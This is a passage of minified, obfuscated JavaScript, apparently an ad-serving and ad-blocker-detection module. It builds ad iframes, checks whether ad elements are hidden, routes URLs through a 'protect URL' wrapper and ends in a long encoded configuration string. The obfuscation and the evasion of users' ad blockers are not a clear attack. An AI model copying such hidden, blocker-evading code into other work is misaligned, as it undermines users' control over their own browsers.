0),(0,i.A)(this,"id",(()=>this[s(3171)][s(341)].id)),(0,i.A)(this,s(3420),(()=>this[s(3171)][s(341)][s(3420)])),(0,i.A)(this,s(216),(()=>this[s(3171)][s(341)][s(216)])),(0,i.A)(this,s(269),(()=>this[s(1400)].id)),(0,i.A)(this,s(2257),(t=>this[s(1273)](t))),(0,i.A)(this,s(871),(t=>{const e=s;d.A[e(186)](e(3282),this.id()),this[e(3118)](),this[e(2257)](t)})),(0,i.A)(this,s(3118),(()=>{const t=s;var e;return null===(e=this[t(1400)])||void 0===e?void 0:e[t(3118)]()})),(0,i.A)(this,s(2318),(()=>{const t=s;var e;return t(681)===(null===(e=this[t(1281)])||void 0===e?void 0:e[t(2613)](t(572)))})),(0,i.A)(this,s(670),(()=>{const t=s;var e;return t(2888)===(null===(e=this[t(1281)])||void 0===e?void 0:e[t(2613)](t(572)))})),(0,i.A)(this,s(1191),(()=>this[s(3235)]()||A([this[s(1400)],this[s(169)],this[s(1281)]])[0])),(0,i.A)(this,s(3235),(()=>[this[s(1400)],this[s(169)],this[s(1281)]][s(496)]((t=>!document[s(2643)](t))))),(0,i.A)(this,s(2712),(()=>k(this[s(1400)],this[s(3171)][s(2228)],this[s(3171)][s(341)][s(3171)][s(455)]))),(0,i.A)(this,s(1531),(()=>this[s(169)])),(0,i.A)(this,s(2244),(()=>this[s(3235)]()?s(956):this[s(670)]()?s(3038):A([this[s(1400)],this[s(169)],this[s(1281)]])[1]))}[r(1289)](){const t=r;m(h.A[t(926)]()[t(1544)][t(926)][t(1955)](this[t(1281)]),t(1552),t(1289))}[r(3308)](t,e){const n=r;m(h.A[n(926)]()[n(1544)][n(926)][n(1955)](this[n(1281)]),n(1552),n(3308),{key:t,value:e})}[r(1273)](t){const e=r;var n,i,s,c,u;d.A[e(186)](e(3291),this.id(),this[e(3171)][e(341)]),(0,l.n5)(this[e(2609)],this.id()),y([...null!==(n=this[e(341)][e(3165)])&&void 0!==n?n:[],...null!==(i=this[e(3171)][e(341)][e(3165)])&&void 0!==i?i:[]]),[this[e(1400)],this[e(169)],this[e(1281)]]=v(this.id(),null!==(s=this[e(3171)][e(341)][e(218)])&&void 0!==s&&s,t,this[e(3420)](),this[e(216)](),null!==(c=this[e(3171)][e(341)][e(1811)])&&void 0!==c?c:[],this[e(2658)],this[e(3171)][e(341)][e(2331)],null!==(u=this[e(341)][e(3432)])&&void 0!==u&&u),x(this[e(1400)],this[e(3171)][e(2228)],this[e(3171)][e(341)][e(3171)][e(455)]);const f=this[e(341)][e(3472)]?e(2741)[e(1649)](this[e(341)][e(3472)],e(2018)):"",m=h.A[e(926)]()[e(1544)][e(926)][e(1955)](this[e(1281)]),p=()=>{const t=e;[t(833),t(924),t(2904),t(3434),t(2592),t(751)][t(1159)]((e=>{const n=t,r=m[n(2748)][n(2119)](m[n(1100)][n(1825)],e);r&&(r[n(2042)]=!1,r[n(1636)]=!1,m[n(2748)][n(2572)](m[n(1100)][n(1825)],e,r))}));const n=(()=>this[t(341)][t(3432)]?window[t(1371)](t(452))[t(1647)]?t(2578):window[t(1371)](t(1305))[t(1647)]?t(1156):void 0:"")(),r=n?t(1565)[t(1649)](n,'">'):"";m[t(946)][t(742)](),m[t(946)][t(3240)](t(2617)[t(1649)](window[t(152)]?t(1961)[t(1649)](window[t(152)],'"'):"",t(3484))[t(1649)](b.K,t(1021))[t(1649)](r,t(993))[t(1649)]((0,a.Wq)({protectUrlContext:this[t(2609)],url:o.A[t(2520)]+t(1596),kind:a.MN[t(207)],key:null,endpoint:o.A[t(2520)]}),t(2079))[t(1649)]((0,g.x)().id,t(1025))[t(1649)](f,t(3175))),m[t(946)][t(1888)]()};if(_){m[e(480)]=1,m[e(946)][e(742)](),m[e(946)][e(3240)](e(3423)[e(1649)](b.K,e(1485))),m[e(946)][e(1888)](),this[e(1281)][e(2302)]=e(3423)[e(1649)](b.K,e(1485));const t=setInterval((()=>{m[e(480)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let m=arguments[h(801)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(801)]>8?arguments[8]:void 0;const b={};n[h(1159)](((t,e)=>{b[e]=t}));const w=document[h(579)](h(1483));u[h(1159)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(3408)](n,(0,f.hQ)(r))}));const v=(0,s.md)(c.A[h(2812)]());if(w[h(3408)]("id",v),w[h(1763)][h(2821)]((0,s.md)(c.A[h(2812)]())),(0,f.bb)(w),m){const t=document[h(579)](h(1547));t[h(1196)]=m,w[h(3388)](t)}const y=document[h(579)](h(2478));y[h(1855)]="#"[h(1649)](v,h(1096))[h(1649)](v,h(894)),w[h(3388)](y);const x=document[h(579)](h(1547));x[h(3408)](h(2478),h(2923)),w[h(3388)](x);const k=document[h(579)](h(904));var A;if(k[h(1854)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(2520)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(1741)](A))),k[h(1956)]="",(0,f.Hz)(k),k[h(3408)](h(3420),h(3161)+i[h(2363)]()),k[h(3408)](h(216),h(3161)+a[h(2363)]()),k[h(3408)](h(1623),"0"),k[h(3408)](h(1477),"0"),k[h(3408)](h(3398),"0"),k[h(3408)](h(3120),"no"),k[h(3408)](h(2478),h(2859)),x[h(3388)](k),(window[h(1353)][h(469)]+window[h(1353)][h(2838)])[h(2684)](h(399))||h(981)===p.A[h(926)](h(399),!1)){const e=document[h(579)](h(1547)),r=e[h(1716)]({mode:h(1999)});e[h(2478)][h(2790)](h(3171),h(2158)),e[h(2478)][h(2790)](h(2811),"0"),e[h(2478)][h(2790)](h(3421),"0"),e[h(2478)][h(2790)](h(3420),h(2161)),e[h(2478)][h(2790)](h(216),h(2161)),e[h(2478)][h(2790)](h(2705),h(1732)),e[h(2478)][h(2790)](h(326),h(2694)),e[h(2478)][h(2790)](h(2969),h(872)),e[h(2478)][h(2790)](h(3290),h(2886)),e[h(2478)][h(2790)](h(3259),h(2886)),e[h(2478)][h(2790)](h(3134),h(1538));const s=""[h(1649)](o.A[h(2520)],h(2577))[h(1649)](window[h(1353)][h(1322)],h(2908))[h(1649)](t);r[h(1196)]=h(1136)[h(1649)](t,h(1743))[h(1649)](i,"x")[h(1649)](a,h(282))[h(1649)](n[h(2168)]>0?h(2973)[h(1649)](JSON[h(1741)](b,null,2),h(3187)):"",h(2048))[h(1649)](s,h(3340)),x[h(3388)](e)}return[w,x,k]},y=t=>t[r(1159)]((t=>{const e=r;document[e(2746)](t[e(1798)])[e(1159)]((n=>{const r=e;if(void 0!==t[r(1611)]&&t[r(1611)]>0)for(let e=0;e<t[r(1611)]&&n[r(283)];++e)n=n[r(283)];t[r(3118)]?n[r(3118)]():n[r(2478)][r(2790)](r(2969),r(1104),r(1422))}))})),x=(t,e,n)=>{const i=r;if(!e[i(283)])throw new Error(i(3429));const o=n[i(2009)]("-")[0],s=parseInt(n[i(2009)]("-")[1]);switch(o){case i(1078):e[i(3447)][i(801)]<=s?e[i(3388)](t):e[i(2628)](t,e[i(3447)][s]);break;case i(322):0===e[i(3447)][i(801)]||0===s?e[i(3388)](t):e[i(3447)][i(801)]<=s?e[i(2628)](t,e[i(1767)]):e[i(2628)](t,e[i(3447)][e[i(3447)][i(801)]-s]);break;case i(258):{let n=e;for(let t=0;t<s&&n[i(2906)];t++)n=n[i(2906)];u.A[i(1406)](t,n);break}case i(1187):{let n=e;for(let t=0;t<s&&n[i(1288)];t++)n=n[i(1288)];e[i(283)][i(2628)](t,n);break}case i(2638):{let r=e[i(283)],o=r;if(n[i(2009)]("-")[i(801)]<3)for(let t=0;t<s&&o[i(3347)];t++)o=o[i(3347)];else{const t=parseInt(n[i(2009)]("-")[2]);for(let t=0;t<s&&r[i(283)];t++)r=r[i(283)];o=r;for(let e=0;e<t&&o[i(3347)];e++)o=o[i(3347)]}u.A[i(1406)](t,o);break}case i(1634):{let r=e[i(283)],o=r;if(n[i(2009)]("-")[i(801)]<3)for(let t=0;t<s&&o[i(2769)];t++)o=o[i(2769)];else{const t=parseInt(n[i(2009)]("-")[2]);for(let t=0;t<s&&r[i(283)];t++)r=r[i(283)];o=r;for(let e=0;e<t&&o[i(2769)];e++)o=o[i(2769)]}r[i(283)][i(2628)](t,o);break}default:throw new Error(i(1323)[i(1649)](n,i(1433)))}},k=(t,e,n)=>{const i=r;if(!document[i(2643)](t))return!1;const o=n[i(2009)]("-")[0],s=parseInt(n[i(2009)]("-")[1]);switch(o){case i(1078):return e[i(3447)][i(801)]<=s?e[i(3054)]===t:e[i(3447)][s]===t;case i(322):return 0===s?e[i(3054)]===t:e[i(3447)][i(801)]<=s?e[i(1767)]===t:e[i(3447)][e[i(3447)][i(801)]-s-1]===t;case i(258):{let n=e;for(let t=0;t<s+1&&n[i(2906)];t++)n=n[i(2906)];return n===t}case i(1187):{let n=e;for(let t=0;t<s+1&&n[i(1288)];t++)n=n[i(1288)];return n===t}case i(2638):{let r=e[i(283)],o=r;if(n[i(2009)]("-")[i(801)]<3)for(let t=0;t<s+1&&o[i(3347)];t++)o=o[i(3347)];else{const t=parseInt(n[i(2009)]("-")[2]);for(let t=0;t<s&&r[i(283)];t++)r=r[i(283)];o=r;for(let e=0;e<t+1&&o[i(3347)];e++)o=o[i(3347)]}return o===t}case i(1634):{let r=e[i(283)],o=r;if(n[i(2009)]("-")[i(801)]<3)for(let t=0;t<s+1&&o[i(2769)];t++)o=o[i(2769)];else{const t=parseInt(n[i(2009)]("-")[2]);for(let t=0;t<s&&r[i(283)];t++)r=r[i(283)];o=r;for(let e=0;e<t+1&&o[i(2769)];e++)o=o[i(2769)]}return o===t}default:throw new Error(i(1323)[i(1649)](n,i(1433)))}},A=t=>t[r(719)]((t=>r(2478)!==t[r(733)][r(1772)]()))[r(453)]((t=>(t=>{const e=r;if(!document[e(2643)](t))return[!1,""];const n=window[e(389)](t);return e(1104)===n[e(2969)]?[!0,e(1911)]:e(2201)!==n[e(2206)]?[!0,e(3224)[e(1649)](n[e(2206)])]:e(1104)===n[e(719)]||e(3267)!=typeof n[e(719)]||n[e(719)][e(2684)](e(2169))?parseFloat(n[e(3303)])<.2?[!0,e(672)[e(1649)](n[e(3303)])]:[!1,""]:[!0,e(823)[e(1649)](n[e(719)])]})(t)))[r(3487)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(1296)][r(496)]((t=>location[r(1322)][r(3406)](t)))},8486:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>w});var i,o=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(2915);var b=function(t){const e=r;return t[t[e(285)]=0]=e(285),t[t[e(1370)]=1]=e(1370),t[t[e(2183)]=2]=e(2183),t}(b||{});class w{constructor(t){const e=r;var n=this;let i=arguments[e(801)]>1&&void 0!==arguments[1]?arguments[1]:b[e(2183)],s=arguments[e(801)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(801)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2609)]=t,this[e(1594)]=i,this[e(685)]=s,this[e(1569)]=a,(0,o.A)(this,e(1173),(function(t){const r=e;for(var i=arguments[r(801)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(2424)](),inventoryId:n[r(685)],args:o}})),(0,o.A)(this,e(776),(()=>{const t=e;window[t(2841)](t(752),(e=>{const n=t;if(e[n(1440)]&&e[n(1440)][n(3243)]===g){if(this[n(1594)]===b[n(1370)])return v({inventoryId:this[n(685)],...e[n(1440)]});if(this[n(1594)]===b[n(285)]&&e[n(1440)][n(685)]){if(n(186)===e[n(1440)][n(2730)])return w[n(186)]("["[n(1649)](e[n(1440)][n(685)],"]"),...e[n(1440)][n(321)]);if(n(844)===e[n(1440)][n(2730)])return w[n(844)]("["[n(1649)](e[n(1440)][n(685)],"]"),...e[n(1440)][n(321)]);if(n(2244)===e[n(1440)][n(2730)])return w[n(2244)](e[n(1440)][n(2244)],"["[n(1649)](e[n(1440)][n(685)],"]"),...e[n(1440)][n(321)])}}}))})),(0,o.A)(this,e(673),(()=>{const t=e,n=async()=>{const t=a1v;if(t(2527)!==window[t(1353)][t(2838)]&&t(2316)!==window[t(1353)][t(2838)])return;window[t(1353)][t(2838)]="";const e=prompt(t(1659));if(t(2981)===e)return this[t(1569)][t(1159)]((e=>console[t(1582)](...e[t(321)])));if(t(2316)!==e)return;const n=prompt(t(454)),r=prompt(t(752)),i=await w[t(428)](t(1449),null!=n?n:t(3481),null!=r?r:t(3481));alert(t(2283)),window[t(742)](t(1779)[t(1649)](i))};window[t(2841)](t(2440),n),window[t(1378)](n,3e3)})),i===b[e(285)]&&this[e(673)](),i!==b[e(285)]&&i!==b[e(1370)]||this[e(776)]()}static[r(186)](){const t=r;this[t(3349)]();for(var e=arguments[t(801)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1465)][t(1173)](t(186),...n);if(this[t(1465)][t(1594)]!==b[t(285)])return v(o);this[t(1465)][t(1569)][t(769)](o),(l.A[t(186)]||t(981)===u.A[t(926)](t(2429),!1))&&console[t(1582)](...n)}static[r(844)](){const t=r;this[t(3349)]();for(var e=arguments[t(801)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1465)][t(1173)](t(844),...n);if(this[t(1465)][t(1594)]!==b[t(285)])return v(o);this[t(1465)][t(1569)][t(769)](o),(l.A[t(186)]||t(981)===u.A[t(926)](t(2429),!1))&&console[t(844)](...n)}static[r(2244)](t){const e=r;this[e(3349)]();for(var n=arguments[e(801)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(1465)][e(1173)](e(2244),[t,...i]);if(s[e(2244)]=t,this[e(1465)][e(1594)]!==b[e(285)])return v(s);this[e(1465)][e(1569)][e(769)](s),(l.A[e(186)]||e(981)===u.A[e(926)](e(2429),!1))&&console[e(2244)](t,...i)}static[r(1481)](t,e){const n=r;return this[n(3349)](),w[n(186)](n(1481),t,e),w[n(186)](n(1030),(0,d.j)()),w[n(428)](t,e,e)}static async[r(428)](t,e,n){const i=r;this[i(3349)]();const o=this[i(1465)][i(1569)][i(453)]((t=>({...t,timestamp:Math[i(1398)](t[i(557)]/1e3)}))),u=c.A[i(2935)](JSON[i(1741)](o)),d=await(0,m.C8)(this[i(1465)][i(2609)],l.A[i(2520)])?(0,m.XV)(l.A[i(2520)],0):l.A[i(2520)],g=new URL(""[i(1649)](d,i(3387)));return g[i(2564)][i(1068)](i(1363),l.A[i(1363)]),g[i(2564)][i(1068)](i(1591),t),g[i(2564)][i(1068)](i(2066),e),g[i(2564)][i(1068)](i(752),n),g[i(2564)][i(1068)](i(2962),location[i(364)]),g[i(2564)][i(1068)](i(1403),(0,h.z3)()[i(2363)]()),g[i(2564)][i(1068)](i(3031),(await(0,f.H4)())[i(2363)]()),g[i(2564)][i(1068)](i(1549),p.A[i(1472)](16,16)),(await a.G[i(1293)](i(3016),(0,s.Wq)({protectUrlContext:this[i(1465)][i(2609)],url:g,endpoint:d}),u))[i(2780)]}}i=w,(0,o.A)(w,r(1465),void 0),(0,o.A)(w,r(1750),(t=>i[r(1465)]=new i(t,b[r(285)]))),(0,o.A)(w,r(1172),((t,e)=>i[r(1465)]=new i(t,b[r(1370)],e))),(0,o.A)(w,r(3349),(()=>{const t=r;i[t(1465)]||(i[t(1465)]=new i({version:"v9",originalHostname:"_"}))}));const v=t=>{const e=r;let n=window;for(;n!==window[e(2811)][e(2772)];){n=n[e(1261)][e(2772)];try{t[e(3243)]=g,n[e(3418)](t,"*")}catch(t){}}}},5557:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{K:()=>i});const i=r(2402)[r(1649)](r(208),r(1891))},4273:(d,k,M)=>{"use strict";M.d(k,{I:()=>r,i:()=>R});var F=M(8599),X=M(4622),I=M(5027),N=M(129),L=M(1849),l=M(8486);const R=()=>{const t=a1v;try{const e="ybfq969wurululup8ufur9icu79wu39e,9wcujuqouj9iu7u9co9r9wu39z969wcd9wu39wodurcup8sulu8suru99icu8upoui9iu7uluipurujujou99w,9wu6cd9iz9wu3iut9p,9wzocuyz9i9wu3i9p,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wdcuqyodurcup8u6u9urul90uo909rou89iccu7uj4uyu7uqou9ujunouj9i9w,9w9rurunulupoau9up9wu39wz9i9iul9ru3ssu6u6u64odurcup84u8u7492u9sujou69rsu9ourd93ujou69r7duc9pu49e9piuxux55u49kut9kut9ki59yunodcurxu7doru7uc695ut9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9buju79i9bunur9iu8zod9w,9wuqurupqo9wu39w9funvv4odurcup8vv4u8u7492u9w9r9iuruyo6vv4odurcup8vv4u8u7vv492u9ug9w3uw3,9wu7u9cuycujurupgd9r9wu39zuw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e95ull909pull90u495ull909pull9w3uw,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wurd9rzcoupd9w,9wulur9iz9wu39ws6u49e9k9p9kiutu45i,95uxi95i9p9eu4su8ur9bulqp9but695595ut95ut59pux95ux9e95959b9iuruysodurcup8sodurcup8uiulu8uiuru99icu8upoui9iu7uluipurujujou99w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9eut6956959k9ku49e695ut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu3kurup9ro,9wuyul9i9wu3969wunu8un9wu39woujupculupo9w,9wulur9iz9wu39ws666ux9k5uxut55u4sodurcup8uigu99icu8upouiuhu7uluiiut9pli9p9w,9w9rupu79i7d9wu39wuyul9i9bulur9r9rpuru8929e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu3kurup9ro,9wuyul9i9wu3969wunu8un9wu39wcuj9iou9u6u7u9929r9w,9wulur9iz9wu39ws9ku45utu4u495i,95uxi95i9p9eu4sodurcup8uiuru99icu8upo9iu7uluiurouiiut9puii9p9w,9w9rupu79i7d9wu39wodurcup8uiuru99icu8upo9iu7uluiurouiiut9puii9p9w,9wuluruyoau9up9wu39wodurcup84u8u7492u99w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu3kurup9ro,9wd9rul7d9wu39w6u49p9p9ku49p59pu4959w,9wuyul9i9wu3969wunu8un9wu39w9iduj9w,9wulur9iz9wu39ws69e59k6utuxu45u4ux,95uxi95i9p9eu4s9r9pux9esodurcup8suyur9p6sulu8sulu79r9iui9ic9iupoui9iu7uluiur9ikuiiut9pli9p9w,9w9rupu79i7d9wu39wulu79r9iui9ic9iupoui9iu7uluiur9ikuiiut9pli9p9w,9wuluruyoau9up9wu39wssodurcup84u8u7492u99w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu39iu9qo,9wu8u7qulurujuy9wu3969wu6cduyo9i7d9wu39wut69e9eu4959w33uw3,969wcd9wu39wodurcup8sulu8suru99icu8upouiuncddupouidurpupo9w,9wu6cd9iz9wu3569p,9wzocuyz9i9wu39e959p,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wdcuq4ujou69ruipu7d890dcuqyuqcou6uiurd9p69w,9w9rurunulupoau9up9wu39wz9i9iul9ru3ssu6u6u64odurcup84u8u7492u9sujou69rsu9ourd93ujou69r7duc9pu49e9piuxux55u49kut9kut9ki59yunodcurxu7doru7uc695ut9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9buju79i9bunur9iu8zod9w,9wuqurupqo9wu39w9funvv4odurcup8vv4u8u7492u9w9r9iuruyo6vv4odurcup8vv4u8u7vv492u9ug9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq4ujou69ruipu7d890dcuqyuqcou6uiurd9p69w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e95ull909pull90u495ull909pull9w3uw,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wdurpupo9wu3969wu6cduyo9i7d9wu39wu4u795ufua9k9kut9w,9w9rou9uqcu8o9wu39wodurcup84u8u7492u9surd9b9rzcoupd9e9w,9wc9rufo9rulu7uj9rcuqo9wu39iu9qo33,969wuru89icuqo9wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wurd9rzcoupd9w,9wulur9iz9wu39ws6u49e9k9p9kiutu45i,95uxi95i9p9eu4su8ur9bulqp9but695595ut95ut59pux95ux9e95959b9iuruysodurcup8sodurcup8uiulu8uiuru99icu8upouiuncddupouidurpupo9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9eut6956959k9ku49e695ut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu3kurup9ro,9wuyul9i9wu3969wunu8un9wu39woujupculupo9w,9wulur9iz9wu39ws666ux9k5uxut55u4sodurcup8uigu99icu8upouiuzcddupoui569pl9e959p9w,9w9rupu79i7d9wu39wuyul9i9bulur9r9rpuru89269w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu39iu9qo,9wu8u7qulurujuy9wu3969wu6cduyo9i7d9wu39w5ututututut9w33uw3,969wcd9wu39wodurcup8sulu8suru99icu8upouiuncddupou9cuyz9iuipurujujou99w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wdcuq4ujou69ruipu7d890dcuqyuqcou6uiurd9p9e9w,9w9rurunulupoau9up9wu39wz9i9iul9ru3ssu6u6u64odurcup84u8u7492u9sujou69rsu9ourd93ujou69r7duc9pu49e9piuxux55u49kut9kut9ki59yunodcurxu7doru7uc695ut9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9buju79i9bunur9iu8zod9w,9wuqurupqo9wu39w9funvv4odurcup8vv4u8u7492u9w9r9iuruyo6vv4odurcup8vv4u8u7vv492u9ug9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq4ujou69ruipu7d890dcuqyuqcou6uiurd9p9e9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190kupu7ur9iu3u9cuyz9i190unuru9uycuju39069pull909p9069pull9069pull19w3uw,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wurd9rzcoupd9w,9wulur9iz9wu39ws6u49e9k9p9kiutu45i,95uxi95i9p9eu4su8ur9bulqp9but695595ut95ut59pux95ux9e95959b9iuruysodurcup8sodurcup8uiulu8uiuru99icu8upouiuncddupou9cuyz9iuipurujujou99w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9eut6956959k9ku49e695ut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w9e9p9k9kut9p9ku49w,9woujupculupo9wu3969w9i8ulo9wu39wuju7u9unurup9w,9wulupur9iku7u9un9wu39wu59w,9w9ru8u9cul9ixu7do9wu3iu4iuxiut33,969wuru89icuqo9wu3kurup9ro,9wd9rul7d9wu39w66i9eiu45669pux9w,9wuyul9i9wu3969wunu8un9wu39w9iduj9w,9wulur9iz9wu39ws69e59k6utuxu45u4ux,95uxi95i9p9eu4s9r9pux9esodurcup8suyur9p6sulu8sulu79r9iuiuncddupouiu9cuyz9iuip9ikuiu49p9pl6959p9w,9w9rupu79i7d9wu39w9idujuif9pux9euiodurcup8uiuyur9p6uiulu8uiulu79r9iuiuncddupouiu9cuyz9iuip9ikuiu49p9pl6959p9w,9wuluruyoau9up9wu39wssodurcup84u8u7492u99w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu3kurup9ro,9wuyul9i9wu3969wunu8un9wu39wcuj9iou9u6u7u9929r9w,9wulur9iz9wu39ws9ku45utu4u495i,95uxi95i9p9eu4sodurcup8uiuncddupou9cuyz9i9euiurouiu49p9pui6959p9w,9w9rupu79i7d9wu39wodurcup8uiuncddupou9cuyz9i9euiurouiu49p9pui6959p9w,9wuluruyoau9up9wu39wodurcup84u8u7492u99w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu39iu9qo,9wu8u7qulurujuy9wu3969wu6cduyo9i7d9wu39w5utututut9k9w33uw3,969wcd9wu39wodurcup8sulu8suru99icu8upouiu9cuyz9iuidurpupo9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu3uxux9p,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wdcuqyu9cuyz9i9b9r9icu892890uo90dcuq48u7qupc92ouiujou69r9w,9w9rurunulupoau9up9wu39wz9i9iul9ru3ssu6u6u64odurcup84u8u7492u9sujou69rsu9ourd93ujou69r7duc9pu49e9piuxux55u49kut9kut9ki59yunodcurxu7doru7uc695ut9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9buju79i9bunur9iu8zod9w,9wuqurupqo9wu39w9funvv4odurcup8vv4u8u7492u9w9r9iuruyo6vv4odurcup8vv4u8u7vv492u9ug9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuqyu9cuyz9i9b9r9icu892890uo90dcuq48u7qupc92ouiujou69r9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390cujupcujo9bpupu7u892190unuru9uycuj9b9iu7ulu390ux9pull190unuru9uycuj9bpu79i9iu7unu390ux9pull19w3uw,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wdurpupo9wu3969wu6cduyo9i7d9wu39w92u79k9eodu9ut9w,9w9rou9uqcu8o9wu39wodurcup84u8u7492u9surd9b9rzcoupd9e9w33,969wuru89icuqo9wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wurd9rzcoupd9w,9wulur9iz9wu39ws6u49e9k9p9kiutu45i,95uxi95i9p9eu4su8ur9bulqp9but695595ut95ut59pux95ux9e95959b9iuruysodurcup8sodurcup8uiulu8uiuru99icu8upouiu9cuyz9iuidurpupo9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9eut6956959k9ku49e695ut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p33,969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w9e9p9k9kut9p9kux9w,9woujupculupo9wu3969w9i8ulo9wu39wuju7u9unurup9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wulupur9iku7u9un9wu39wu59w,9w9ru8u9cul9ixu7do9wu3iu4i959kux33,969wuru89icuqo9wu39iu9qo,9wu8u7qulurujuy9wu3969wu6cduyo9i7d9wu39w5ututututi9w33uw3,969wcd9wu39wodurcup8sulu8suru99icu8upouiu9cuyz9iuipurujujou9ui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu359p9p,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wdcuqyu9cuyz9i9b9r9icu89289w,9w9rurunulupoau9up9wu39wz9i9iul9ru3ssu6u6u64odurcup84u8u7492u9sujou69rsu9ourd93ujou69r7duc9pu49e9piuxux55u49kut9kut9ki59yunodcurxu7doru7uc695ut9w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wqu9up9buju79i9bunur9iu8zod9w,9wuqurupqo9wu39w9funvv4odurcup8vv4u8u7492u9w9r9iuruyo6vv4odurcup8vv4u8u7vv492u9ug9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuqyu9cuyz9i9b9r9icu892890uo90dcuq4u9cuyz9igu9our9p9e9w3,969w9roupou89iu7u99wu39w9ru8u9cul9i9z9ru9u8ucv9wssurd4uru8oulupurujo9i4u8u7492u9su8uyc9bpcujs9moupcu8urujx4dupup93cunulu993uluruyocduc9p959vg9yu7q9iuc9ru8u9cul9iv9wuw9w,9wqulu6uru9d9wu39e3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390959pull190unuru9uycuj9b9iu7ulu39069pull19w3uw,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wurd9rzcoupd9w,9wulur9iz9wu39ws6u49e9k9p9kiutu45i,95uxi95i9p9eu4su8ur9bulqp9but695595ut95ut59pux95ux9e95959b9iuruysodurcup8sodurcup8uiulu8uiuru99icu8upouiu9cuyz9iuipurujujou9ui9e9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9eu